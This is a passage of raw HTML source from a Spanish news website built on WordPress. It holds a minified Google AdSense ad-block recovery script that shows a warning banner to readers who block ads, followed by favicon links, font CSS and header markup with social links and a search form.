 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-35831 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									sábado, enero 17, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture fetchpriority="high" class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
